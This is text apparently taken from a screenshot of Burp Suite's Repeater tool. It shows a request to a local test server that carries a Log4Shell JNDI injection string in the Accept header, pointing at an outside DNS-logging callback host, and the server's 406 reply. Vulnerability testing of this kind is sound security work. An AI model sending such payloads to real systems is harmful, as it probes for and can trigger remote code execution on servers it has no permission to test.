 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × 3 × 4 × +
Send Cancel < > Target: http://127.0.0.1:8080 HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
4 Accept: ${jndi:ldap://qt7hj2.dnslog.cn}
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 406
2 Content-Length: 0
3 Date: Sun, 31 Dec 2023 08:02:20 GMT
4 Connection: close
5
6
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 11
Response headers 3
空留一人凌乱
Done 92 bytes | 12,359 millis